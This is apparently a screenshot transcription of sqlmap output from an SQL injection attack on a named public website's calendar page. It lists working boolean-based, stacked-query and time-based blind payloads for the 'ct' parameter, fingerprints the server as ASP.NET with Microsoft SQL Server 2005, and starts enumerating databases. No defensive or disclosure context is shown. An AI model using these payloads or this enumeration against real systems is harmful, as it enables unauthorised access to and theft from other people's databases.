 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://calendar.hexun.com/Chart.a...
[22:15:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:15:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ct
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ct=2 AND 3562=3562&et=3
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ct=2; WAITFOR DELAY '0:0:5'--&et=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ct=2 WAITFOR DELAY '0:0:5'--&et=3
---
[22:15:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[22:15:51] [INFO] fetching database names